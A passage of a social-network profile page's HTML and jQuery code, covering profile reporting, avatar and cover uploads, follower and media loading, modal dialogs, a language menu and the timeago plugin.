                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-51018").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(51018,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-51018]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-51018]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-51018]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
